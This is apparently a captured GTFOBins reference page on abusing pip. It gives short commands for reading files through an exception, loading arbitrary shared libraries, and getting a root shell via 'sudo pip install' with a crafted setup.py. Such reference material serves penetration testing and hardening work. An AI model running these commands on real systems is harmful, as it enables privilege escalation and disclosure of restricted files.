 gtfobins.github.io/gtfobins/pip/
哔哩哔哩 ( ゜- ゜)つ... 服务器 - 轻量应用... CyberChef JSON Web Tokens... 在线子域名查询 首页 — 桔子云 GitHub 网络空间测绘，网... 补天-漏洞_安全|系... 知道创宇 Seebug... 攻防世界 »
pip install $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
The read file content is corrupted as wrapped within an exception error.
TF=$(mktemp -d)
echo 'raise Exception(open("file_to_read").read())' > $TF/setup.py
pip install $TF
Library load
It loads shared libraries that may be used to run code in the binary execution context.
TF=$(mktemp -d)
echo 'from ctypes import cdll; cdll.LoadLibrary("lib.so")' > $TF/setup.py
pip install $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF